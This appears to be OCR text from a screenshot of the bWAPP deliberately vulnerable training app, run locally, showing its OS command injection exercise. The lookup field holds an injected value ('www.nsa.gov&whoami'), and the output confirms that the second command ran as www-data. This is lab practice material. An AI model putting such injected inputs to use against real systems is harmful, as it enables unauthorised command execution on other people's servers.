 localhost:8081/commandi.php
SGC
IES VALLE DEL JE...
MME
PPS
OpenWebinars
pps
Rayuela
Administración d...
Docker
mme
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
L
/ OS Command Injection /
DNS lookup: www.nsa.gov&whoami Lookup
www-data Server: 127.0.0.11 Address: 127.0.0.11#53 Non-authoritative answer: www.nsa.gov canonical name =
nsa.gov.edgekey.net. nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net. Name:
e16248.dscb.akamaiedge.net Address: 23.223.90.29